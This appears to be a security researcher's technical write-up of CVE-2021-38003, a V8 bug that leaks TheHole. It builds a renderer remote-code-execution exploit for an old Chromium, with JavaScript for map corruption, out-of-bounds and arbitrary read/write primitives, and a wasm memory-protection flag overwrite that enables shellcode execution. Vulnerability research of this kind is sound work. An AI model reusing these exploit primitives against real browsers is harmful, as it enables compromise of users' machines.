
Introduction
CVE-2021-38003 is a vulnerability that exists in the V8 Javascript engine. The vulnerability affects the Chrome browser before stable version 95.0.4638.69, and was disclosed in October 2021 in google’s chrome release blog, while the bug report was made public in February 2022.
The vulnerability will cause a special value in V8 called TheHole being leaked to the script. This can lead to a renderer RCE in a Chromium-based browser, and has been used in the wild.
In this post, I will discuss the root cause of the vulnerability and how I exploited the bug and achieved RCE on a vulnerable version of the Chromium browser.
Deep Dive into the Vulnerability
The vulnerability happens when V8 tries to handle the exception in JSON.stringify(). As mentioned in the bug report, when an exception is raised inside a built-in function, the corresponding Isolate’s pending_exception member is set. After that, invoking code will jump into V8’s exception handling machinery where the pending_exception member is fetched from the active isolate and the currently active JavaScript exception handler invoked with it.
Note that when no exception is pending, the pending_exception member is set to the special value TheHole, meaning if it tries to fetch an exception from an empty pending_exception, it will cause the TheHole value to be leaked to the script, which is what happens in this vulnerability.
While trying to serialize a JSON array with JSON.stringify(), V8 will have the following call path :
JsonStringifier::Stringify() ->
JsonStringifier::Serialize_() ->
JsonStringifier::SerializeJSArray() ->
JsonStringifier::SerializeArrayLikeSlow() // where the bug exist
Looking at the code in these functions, we’ll see that most of the exceptions are paired with code like isolate_->Throw(...). For example, in JsonStringifier::SerializeArrayLikeSlow():
// We need to write out at least two characters per array element.
static const int kMaxSerializableArrayLength = String::kMaxLength / 2;
if (length > kMaxSerializableArrayLength) {
isolate_->Throw(*isolate_->factory()->NewInvalidStringLengthError());
return EXCEPTION;
}
isolate_->Throw will call Isolate::ThrowInternal(), which will set the pending exception eventually. Later, when it return EXCEPTION;, the exception will be fetched from pending_exception during exception handling. Since the pending exception had been set before, the exception can be fetched without any problem.
However, there’s one instance that V8 will fetch the exception without setting the pending exception first. In JsonStringifier::SerializeArrayLikeSlow():
HandleScope handle_scope(isolate_);
for (uint32_t i = start; i < length; i++) {
Separator(i == 0);
Handle<Object> element;
ASSIGN_RETURN_ON_EXCEPTION_VALUE(
isolate_, element, JSReceiver::GetElement(isolate_, object, i),
EXCEPTION);
Result result = SerializeElement(isolate_, element, i); // [1]
if (result == SUCCESS) continue;
if (result == UNCHANGED) {
// Detect overflow sooner for large sparse arrays.
if (builder_.HasOverflowed()) return EXCEPTION; // [2]
builder_.AppendCStringLiteral("null");
} else {
return result;
}
}
During serialization ([1]), the code will check if there’s any error during the serialization. One of the errors is having an overflow error while appending the serialized string to the result ([2]). If the error happens, it will raise the exception. During the call of SerializeElement, it’ll eventually call v8::internal::IncrementalStringBuilder::Accumulate() and try to detect if there’s any overflow error. v8::internal::IncrementalStringBuilder::Accumulate() can be called by one of the following functions:
- v8::internal::IncrementalStringBuilder::Extend
- v8::internal::IncrementalStringBuilder::Finish
If the Accumulate() is called by Finish() inside the Finish() function, it will try to check if Accumulate() has detected the overflow error. If it does, it will throw the error, pending the exception:
MaybeHandle<String> IncrementalStringBuilder::Finish() {
ShrinkCurrentPart();
Accumulate(current_part());
// Here it will throw the error if it's overflowed
if (overflowed_) {
THROW_NEW_ERROR(isolate_, NewInvalidStringLengthError(), String);
}
return accumulator();
}
However, that’s not the case if Accumulate() is called by Extend(). In Extend() it will not do any overflowed check, thus it will not pend any exception even if Accumulate() has detected the overflowed error. Since SerializeElement, Accumulate() is called by Extend(), meaning that even if the overflowed error happened, the pending exception will still not be set, plus there’s no isolate_->Throw before return EXCEPTION, making the pending exception totally empty. Later when it tries to fetch an exception from pending_exception, it will fetch the TheHole value and pass it to script, causing the vulnerability.
Proof-of-Concept Analysis
Here’s the PoC from the bug report:
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;
try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
let hole = trigger();
console.log(hole);
%DebugPrint(hole);
In the trigger() function, it tries to create an array which contains long strings. So later, when it does JSON.stringify(b);, it will trigger the overflowed error, enabling it fetch the TheHole value from pending_exception and return it to the script. With a try-catch statement, we can secure the exception (TheHole) and use it for further exploitation. We can verify the TheHole value by checking the execution result:
> ./d8 ./poc.js --allow-natives-syntax
hole
DebugPrint: 0x19be0804242d: [Oddball] in ReadOnlySpace: #hole
0x19be08042405: [Map] in ReadOnlySpace
- type: ODDBALL_TYPE
- instance size: 28
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- non-extensible
- back pointer: 0x19be080423b5 <undefined>
- prototype_validity cell: 0
- instance descriptors (own) #0: 0x19be080421c1 <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x19be08042235 <null>
- constructor: 0x19be08042235 <null>
- dependent code: 0x19be080421b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
Notice that %DebugPrint prints out the #hole object. This V8 internal object should never be returned to our script for further usage, yet we’re still able to get the object with the vulnerability.
Exploitation Process
Corrupting map size
So how can we exploit the vulnerability with a single hole object? Here we take the PoC from the bug report as a reference:
let hole = trigger(); // Get the hole value
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
map.delete(hole);
map.delete(hole);
map.delete(1);
// Now map.size = -1
The snippet above will make a map’s size become -1. It happened due to the special handling of TheHole values in JSMap. When V8 tries to delete a key-value in a map, it will run through the following code:
TF_BUILTIN(MapPrototypeDelete, CollectionsBuiltinsAssembler) {
const auto receiver = Parameter<Object>(Descriptor::kReceiver);
const auto key = Parameter<Object>(Descriptor::kKey);
const auto context = Parameter<Context>(Descriptor::kContext);
ThrowIfNotInstanceType(context, receiver, JS_MAP_TYPE,
"Map.prototype.delete");
const TNode<OrderedHashMap> table =
LoadObjectField<OrderedHashMap>(CAST(receiver), JSMap::kTableOffset);
TVARIABLE(IntPtrT, entry_start_position_or_hash, IntPtrConstant(0));
Label entry_found(this), not_found(this);
TryLookupOrderedHashTableIndex<OrderedHashMap>(
table, key, &entry_start_position_or_hash, &entry_found, ¬_found);
BIND(¬_found);
Return(FalseConstant());
BIND(&entry_found);
// [1]
// If we found the entry, mark the entry as deleted.
StoreFixedArrayElement(table, entry_start_position_or_hash.value(),
TheHoleConstant(), UPDATE_WRITE_BARRIER,
kTaggedSize * OrderedHashMap::HashTableStartIndex());
StoreFixedArrayElement(table, entry_start_position_or_hash.value(),
TheHoleConstant(), UPDATE_WRITE_BARRIER,
kTaggedSize * (OrderedHashMap::HashTableStartIndex() +
OrderedHashMap::kValueOffset));
// Decrement the number of elements, and increment the number of deleted elements.
const TNode<Smi> number_of_elements = SmiSub(
CAST(LoadObjectField(table, OrderedHashMap::NumberOfElementsOffset())),
SmiConstant(1));
StoreObjectFieldNoWriteBarrier(
table, OrderedHashMap::NumberOfElementsOffset(), number_of_elements);
const TNode<Smi> number_of_deleted =
SmiAdd(CAST(LoadObjectField(
table, OrderedHashMap::NumberOfDeletedElementsOffset())),
SmiConstant(1));
StoreObjectFieldNoWriteBarrier(
table, OrderedHashMap::NumberOfDeletedElementsOffset(),
number_of_deleted);
const TNode<Smi> number_of_buckets = CAST(
LoadFixedArrayElement(table, OrderedHashMap::NumberOfBucketsIndex()));
// [2]
// If there fewer elements than #buckets / 2, shrink the table.
Label shrink(this);
GotoIf(SmiLessThan(SmiAdd(number_of_elements, number_of_elements),
number_of_buckets),
&shrink);
Return(TrueConstant());
BIND(&shrink);
CallRuntime(Runtime::kMapShrink, context, receiver);
Return(TrueConstant());
}
At [1], when it tries to delete the corresponding entry, it overwrites the key and value into TheHole. Since we have an entry (hole, 1), overwriting the key into TheHole won’t delete that entry because the key is TheHole already. This will enable us to delete the (hole, 1) entry multiple times, corrupting the map’s size.
However, we notice that in the PoC, it only deletes (hole, 1) twice, and then it deletes (1, 1) instead of (hole, 1). This is because at [2], it will try to detect if the element count is fewer than bucket count / 2, and if it does, it will try to shrink the map and remove the hole values, making us unable to delete (hole, 1) again. This is why we need the (1, 1) entry, so we can delete that to make map.size equal -1.
So this is what actually happened in the PoC:
- Set
(1, 1)and(hole, 1)in the map. Nowelement count= 2,bucket count= 2. - Delete
(hole, 1). Nowelement count= 1,bucket count= 2. - Delete
(hole, 1)again. Nowelement count= 0,bucket count= 2. Sinceelement count<bucket count / 2, it will shrink the map and remove theholevalues. - Now there’s no hole value in the map now, so we can’t delete
(hole, 1)anymore. However, there’s still(1, 1)in the map, so we delete that entry. This will decreaseelement countby 1, makingelement count( =map.size) equals-1.
Modifying map structure
Before we continue our exploitation, we have to understand what a map looks like in memory. The entire map structure can be illustrated into the diagram below ( taken from the amazing blog post by Andrey Pechkurov ) :

We can see that it’s an array which consists of three parts:
- Header: including entry count (
element count), deleted count andbucket count. - hashTable: It stores the indices of the buckets. Notice this table’s size depends on
header[2], which is the bucket count. - dataTable: It stores the key, value and index of the next entry in the chain. Notice this table’s size also depends on
header[2]( bucket count )
With a little debugging, we’ll know that after map.size become -1, the next map.set() will let us control the value of header[2] ( bucket count ) and hashTable[0]. If we can overwrite the bucket count, it means that we’ll be able to control the size of hashTable and dataTable. By setting the bucket count to a large number, we’ll make dataTable exceed its boundary. Thus, we can achieve OOB write by doing map.set() ( which will update the dataTable ). This is important as when we create a map with var map = new Map();, the map is actually an array with fixed size ( default to 0x11 ).
So here’s our plan:
- After making our map’s size into
-1, we place an array of floating number ( we’ll call itoob_arr) right behind the map.

- Next we use
map.set()to control the value ofbucket countandhashTable[0]. This will enable us to control the size ofhashTableanddataTable. All we need is to setbucket countbig enough sodataTablecan overlap withoob_arr.

- We use
map.set()again to updatedataTable, overwriting the structure ofoob_arr. Here we overwrite its length so later we can use this array to achieve OOB read/write.
Achieving OOB read/write with oob_arr
There are some details we will have to take care of in order to overwrite oob_arr’s length. First, we will need to know how map.set() works. Here’s a simplified pseudo code of how a map is updated:
hash_table_index = hashcode(key) & (bucket_count-1)
current_index = current_element_count
if hashTable[hash_table_index] == -1:
// add new key-value
// no boundary check
dataTable[current_index].key = key
dataTable[current_index].value = value
..........
else:
// update existing key-value in map
// has boundary check
During the update of a map, it will check whether the key already exists in the current map. If it does exist, it will update the existing key-value in the current map, while performing a boundary check.
Since this will fail our exploit, we’ll have to avoid this code path, meaning we’ll have to make sure hashTable[hash_table_index] equals to -1. The only hashTable entry we can control is hashTable[0], which means we’ll have to make sure hashcode(key) & (bucket_count-1) equals to 0. For the hashcode function , V8 is using a well-known hash function which we can find in code online. With this code we’ll be able to control the value of hashcode(key). Another thing to notice is that current_index will become 0 after we set our bucket count & hashTable[0], so we’ll also have to make sure that bucket count is large enough so later when we update dataTable[0].key, our key will overwrite oob_arr.length.
To summarize, there are several values which we will need to set carefully:
bucket count: The bucket count should be large enough so that when we updatedataTable[0].key, it will overwriteoob_arr.length.hashTable[0]: We’ll have to sethashTable[0]to-1so later when we domap.set()it will pass thehashTable[hash_table_index] == -1statement and updatedataTable[0].key.key: After we setbucket countandhashTable[0], the nextmap.set()will overwrite the length ofoob_arr. We’ll have to make sure thekeyvalue is large enough to achieve OOB read/write. Also we’ll have to make sure thathashcode(key) & (bucket_count-1)equals to0.
By examining the memory layout with the debugger, we’ll know that bucket count should be set to 0x1c. Then, we can write a simple C++ program to calculate the value of key:
#include <bits/stdc++.h>
using namespace std;
uint32_t ComputeUnseededHash(uint32_t key) {
uint32_t hash = key;
hash = ~hash + (hash << 15); // hash = (hash << 15) - hash - 1;
hash = hash ^ (hash >> 12);
hash = hash + (hash << 2);
hash = hash ^ (hash >> 4);
hash = hash * 2057; // hash = (hash + (hash << 3)) + (hash << 11);
hash = hash ^ (hash >> 16);
return hash & 0x3fffffff;
}
int main(int argc, char *argv[]) {
uint32_t i = 0;
while(i <= 0xffffffff) {
/* bucket_count is 0x1c
* hashcode(key) & (bucket_count-1) should become 0
* we'll have to find a key that is large enough to achieve OOB read/write, while matching hashcode(key) & 0x1b == 0
*/
uint32_t hash = ComputeUnseededHash(i);
if (((hash&0x1b) == 0) && (i > 0x100)) {
printf("Found: %p\n", i);
break;
}
i = (uint32_t)i+1;
}
return 0;
}
Here we found a key value 0x111 that fits our needs. After making map.size = -1, we can use the following snippet to achieve OOB read/write in a float array:
// oob array. This array's size will be overwritten by map, thus can do OOB read/write
oob_arr = [1.1, 1.1, 1.1, 1.1];
// OOB write in map, overwrite oob_arr's size to 0x111
map.set(0x1c, -1); // bucket_count = 0x1c, hashTable[0] = -1
map.set(0x111, 0); // hashcode(0x111) & (bucket_count-1) == 0, overwrite oob_arr's length into 0x111
// Now oob_arr.length == 0x111
The addrof primitive
With OOB read/write primitive in a float array, we’ll be able to achieve more stuffs. One of the most important primitive in browser exploitation is the addrof primitive, which allows us to leak the address of a Javascript object in V8. To achieve this, we place another float array ( victim_arr ) and an object array ( obj_arr ) behind oob_arr:

Since we can do OOB read/write in oob_arr, we can control the entire structure of victim_arr and obj_arr, including their element’s pointer. To achieve addrof, we modify their element’s pointer and make them both point to the same heap memory:

With this, we’ll have our addrof primitive: we put our target object in obj_arr[0] and read the address from victim_arr[0]. Here is the Javascript snippet:
oob_arr = [1.1, 1.1, 1.1, 1.1]; // oob array. This array's size will be overwritten by map, thus can do OOB read/write
victim_arr = [2.2, 2.2, 2.2, 2.2]; // victim array. This array lies within oob array, thus its member can be controlled by oob array
obj_arr = [{}, {}, {}, {}]; // object array. Used for storing the object. This array lies within oob array. Thus its member can be controlled by oob array.
// OOB write in map, overwrite oob_arr's size to 0x111
map.set(0x1c, -1); // bucket_count = 0x1c, hashTable[0] = -1
map.set(0x111, 0); // hashcode(0x111) & (bucket_count-1) == 0, overwrite oob_arr's length into 0x111
data = ftoi(oob_arr[12]); // victim_arr's element and size
ori_victim_arr_elem = data & 0xffffffffn; // get original victim_arr's element pointer
/*
* addrof primitive
* Modify the element pointer of victim_arr ( oob_arr[12] ) & obj_arr ( oob_arr[31] ), make them point to same memory
* Then put object in obj_arr[0] and read its address with victim_arr[0]
*
* @param {object} o Target object
* @return {BigInt} address of the target object
* */
function addrof(o) {
oob_arr[12] = itof((0x8n << 32n) | ori_victim_arr_elem); // set victim_arr's element pointer & size
oob_arr[31] = itof((0x8n << 32n) | ori_victim_arr_elem); // set obj_arr's element pointer & size
obj_arr[0] = o;
return ftoi(victim_arr[0]) & 0xffffffffn;
}
V8 heap arbitrary read/write primitive
Since pointer compression was introduced in V8, V8 started placing the Javascript objects on its V8 heap, a heap region that stores the object’s compressed pointer (32-bit). Each time V8 wants to access the object, it will retrieve the compressed pointer on the V8 heap and adds a base value to obtain the real address of the object.
It would be useful if we could achieve arbitrary read/write on this V8 heap area. Since we now can control the element’s pointer of victim_arr, we can set the pointer to anywhere in the V8 heap and achieve V8 heap arbitrary read/write by accessing the content in victim_arr[0]. Notice that when victim_arr’s element pointer is set to addr, victim_arr[0] will return the content at addr+8, so we’ll have to set the pointer to addr-8 if we want to read/write the content in addr:
/*
* arbitrary V8 heap read primitive
* Modify the element pointer of victim_arr ( oob_arr[12] )
* Use victim_arr[0] to read 64 bit content from V8 heap
*
* @param {BigInt} addr Target V8 heap address
* @return {BigInt} 64 bit content of the target address
* */
function heap_read64(addr) {
oob_arr[12] = itof((0x8n << 32n) | (addr-0x8n)); // set victim_arr's element pointer & size. Have to -8 so victim_arr[0] can points to addr
return ftoi(victim_arr[0]);
}
/*
* arbitrary V8 heap write primitive
* Use the same method in heap_read64 to modify pointer
* Then victim_arr[0] to write 64 bit content to V8 heap
*
* @param {BigInt} addr Target V8 heap address
* @param {BigInt} val Written value
* */
function heap_write64(addr, val) {
oob_arr[12] = itof((0x8n << 32n) | (addr-0x8n)); // set victim_arr's element pointer & size. Have to -8 so victim_arr[0] can points to addr
victim_arr[0] = itof(val);
}
Arbitrary write primitive
So far, we can leak the address of any Javascript object. We also can read/write any content on an arbitrary V8 heap memory address. In order to achieve RCE, all we need is an arbitrary write primitive. Notice that this version of V8 doesn’t have the V8 Sandbox, so it’s much easier to achieve an arbitrary write in this version.
Here’s how it’s done:
- We create a
DataViewobject ( we’ll call itdv), and leak its address withaddrof. - We then use the
heap_read64primitive to leak the V8 heap address that stores the backing store pointer ofdv. - Use the
heap_write64primitive to modify the backing store pointer ofdv. Later we can usedv.setUint8(index, value)to achieve arbitrary write.
Here’s the snippet:
dv = new DataView(new ArrayBuffer(0x1000)); // typed array used for arbitrary read/write
dv_addr = addrof(dv);
dv_buffer = heap_read64(dv_addr+0xcn); // dv_addr + 0xc = DataView->buffer
/*
* Set DataView's backing store pointer, so later we can use dv to achieve arbitrary read/write
* @param {BigInt} addr Target address to read/write
* */
function set_dv_backing_store(addr) {
heap_write64(dv_buffer+0x1cn, addr); // dv_buffer+0x1c == DataView->buffer->backing store pointer
}
The set_dv_backing_store primitive will set the backing store pointer of dv to an arbitrary address for further usage.
That’s all the primitives we need for executing our shellcode.
Writing and executing our shellcode
Normally the next thing we do is to create a WASM function, overwrite the WASM RWX code page with our shellcode, and then jump to our shellcode by triggering the WASM function.
However, our target browser version is Chromium 95.0.4638.0 ( which is the latest downloadable version of the vulnerable Chromium browser ). This version has the wasm-memory-protection-keys flag switched on, meaning it has the write-protect WASM memory. This protection will prevent an attacker from writing data directly to the WASM memory (which will cause SEGV ), even if the WASM memory pages are marked as RWX.
Luckily, the topic has already been covered in a blog post by Man Yue Mo from GitHub Security Lab. In the blog post, he provided a way to bypass the mitigation:
- Before creating our WASM instance, overwrite the
FLAG_wasm_memory_protection_keysflag so the write-protect WASM memory won’t be enabled. - To locate the address of
FLAG_wasm_memory_protection_keys, we’ll need the base address of the Chromium binary. This can be easily done with the help of ouraddrofandheap_read64primitives. - After overwriting
FLAG_wasm_memory_protection_keysto0, we can then create our WASM instance. The rest is the same.
So first of all, we’ll need to know where FLAG_wasm_memory_protection_keys is located. Using the same method mentioned in the blog post, we first leaked the base address of the Chromium binary, then calculate the address of FLAG_wasm_memory_protection_keys and overwrite it to 0.
// Calculate the address of FLAG_wasm_memory_protection_keys
// ref: https://securitylab.github.com/research/in_the_wild_chrome_cve_2021_37975/
oac = new OfflineAudioContext(1,4000,4000);
wrapper_type_info = heap_read64(addrof(oac)+0xcn);
chrome_base = wrapper_type_info - 0xc4a6170n;
FLAG_wasm_memory_protection_keys = chrome_base + 0xc59c7e2n;
// Overwrite FLAG_wasm_memory_protection_keys to 0
set_dv_backing_store(FLAG_wasm_memory_protection_keys); // set dv point to FLAG_wasm_memory_protection_keys
dv.setUint8(0, 0); // Overwrite the flag to 0
The offset of FLAG_wasm_memory_protection_keys can be found with the help of nm:
> nm --demangle ./chrome | grep "wasm_memory_protection_keys"
000000000c59c7e2 b v8::internal::FLAG_wasm_memory_protection_keys <--
0000000001884bc1 r v8::internal::FLAGDEFAULT_wasm_memory_protection_keys
After that, the rest is the same:
- Create a WASM instance, and leak the address of the RWX code page.
- Overwrite the RWX code page with our shellcode.
- Jump to our shellcode by triggering the WASM function.
DEMO
Here we demonstrate how we use the bug to pop xcalc in a vulnerable Chromium browser ( version 95.0.4638.0, with --no-sandbox ). The whole exploit can be found in this link.
Other research
We found that Numen Cyber Labs had published a similar article about how to achieve renderer RCE with TheHole value this September. In the article, they demonstrate a different method of how to overwrite an array’s length with the bug:
var map1 = null;
var foo_arr = null;
function getmap(m) {
m = new Map();
m.set(1, 1);
m.set(%TheHole(), 1);
m.delete(%TheHole());
m.delete(%TheHole());
m.delete(1);
return m;
}
for (let i = 0; i < 0x3000; i++) {
map1 = getmap(map1);
foo_arr = new Array(1.1, 1.1);//1.1=3ff199999999999a
}
map1.set(0x10, -1);
gc();
map1.set(foo_arr, 0xffff);
%DebugPrint(foo_arr);
What they did was simply increase the capacity of the map, and just overwrite the target array’s length with map1.set(foo_arr, 0xffff);. With this method, they don’t have to calculate the hashcode of the key, which is more stable and independent of chrome’s/d8’s version.
The patch
The vulnerability was patched with a single line of code:
Object Isolate::pending_exception() {
+ CHECK(has_pending_exception());
DCHECK(!thread_local_top()->pending_exception_.IsException(this));
return thread_local_top()->pending_exception_;
}
The patch ensures the program won’t fetch the exception if pending_exception is empty.
However, since it’s still possible that TheHole value can be leaked from other vulnerabilities ( e.g. CVE-2022-1364 ), Google later submitted another patch to make sure that no one can exploit the renderer with TheHole value anymore. The patch added CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant())); to make sure that the key won’t be a TheHole value during its deletion in a map.
Conclusion
In my opinion, this bug is fascinating. I was unaware that a seemingly harmless TheHole value could result in RCE in the renderer process. Although this method of exploitation no longer works on modern versions of Chrome, it was interesting to learn about the bug and how it was exploited.
I would like to express my gratitude to Google, Andrey Pechkurov, Man Yue Mo, and Numen Cyber Labs for their public posts that helped me understand the vulnerability and other exploitation techniques for Chrome.
I would also like to thank my team members Frances Loy, Jacob Soo, Đỗ Minh Tuấn, and intern Daniel Toh for their support in reviewing and commenting on parts of this blog post. Special thanks to Sarah Tan for creating the amazing cover artwork.